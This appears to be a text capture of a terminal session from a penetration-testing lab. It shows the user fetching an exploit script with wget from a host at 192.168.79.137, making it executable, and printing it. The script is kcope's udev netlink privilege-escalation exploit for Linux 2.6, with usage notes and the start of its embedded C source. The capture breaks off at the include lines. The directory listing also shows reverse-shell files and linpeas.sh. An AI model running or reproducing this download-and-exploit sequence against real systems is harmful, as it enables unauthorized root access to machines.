 $ wget http://192.168.79.137:8000/8478.sh
$ ls
5347.jsvc_up
8478.sh
UdBkbiNJ
dirty
distcc_af847e86.stderr
distcc_afdb7e86.stdout
distccd_ad127e86.o
distccd_ad207e86.i
l_reverse_29999
l_reverse_39999_32
l_reverse_9999
linpeas.sh
$ chmod +x 8478.sh
$ cat 8478*
#!/bin/sh
# Linux 2.6
# bug found by Sebastian Krahmer
#
# lame sploit using LD technique
# by kcope in 2009
# tested on debian-etch,ubuntu,gentoo
# do a 'cat /proc/net/netlink'
# and set the first arg to this
# script to the pid of the netlink socket
# (the pid is udevd_pid - 1 most of the time)
# + sploit has to be UNIX formatted text :)
# + if it doesn't work the 1st time try more often
#
# WARNING: maybe needs some FIXUP to work flawlessly
## greetz fly out to alex,andi,adize,wY!,revo,j! and the gang

cat > udev.c << _EOF
#include <fcntl.h>
#include <stdio.h>
#include <string.h>
#include <stdlib.h>
#include <unistd.h>
#include <dirent.h>
#include <sys/stat.h>
#include <sysexits.h>
#include <wait.h>
#include <signal.h>
#include <sys/socket.h>
#include <linux/types.h>
#include <linux/netlink.h>